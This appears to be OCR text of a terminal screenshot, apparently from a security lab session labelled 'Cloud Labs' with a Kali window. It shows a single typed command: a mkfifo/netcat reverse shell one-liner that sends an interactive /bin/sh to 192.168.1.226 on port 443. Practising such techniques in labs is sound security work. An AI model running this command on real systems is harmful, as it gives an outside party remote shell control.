 Terminal Shell Edit View Window Help
A
Wed Dec 13 10:33 AM
Cloud Labs — kali@kali: ~ — nc 192.168.1.226 443 — 163×53
selfm4de@Ryans-MBP Cloud Labs % rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.226 443 >/tmp/f